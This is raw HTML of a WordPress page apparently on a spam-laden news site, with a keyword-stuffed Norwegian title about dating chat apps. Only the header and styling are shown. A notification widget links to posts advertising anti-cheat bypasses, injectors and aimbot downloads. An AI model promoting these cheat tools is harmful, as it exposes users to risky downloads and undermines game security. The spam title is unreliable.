

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/
body_size: 51391
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating Comments Feed" href="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/3981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=3981' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating"/>
            <meta property="og:url" content="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2022-11-21T13:29:34+00:00"/>
                <meta property="article:modified_time" content="2023-04-29T18:29:35+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="47 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3981 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
